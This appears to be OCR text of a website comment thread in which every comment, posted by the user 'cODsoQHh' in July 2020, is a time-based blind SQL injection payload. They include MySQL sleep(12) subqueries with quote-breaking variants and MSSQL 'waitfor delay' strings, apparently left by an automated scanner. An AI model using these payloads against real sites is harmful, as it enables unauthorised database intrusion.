
cODsoQHh
09.07.2020 - 15:56
(select(0)from(select(sleep(12)))v)/*'+
(select(0)from(select(sleep(12)))v)+'"+
(select(0)from(select(sleep(12)))v)+"*/
Log in
register
or
to post comments
cODsoQHh
09.07.2020 - 15:57
-1; waitfor delay '0:0:12' --
Log in
register
or
to post comments
cODsoQHh
09.07.2020 - 15:57
-1); waitfor delay '0:0:12' --
Log in
register
or
to post comments
cODsoQHh
09.07.2020 - 15:57
1 waitfor delay '0:0:12' --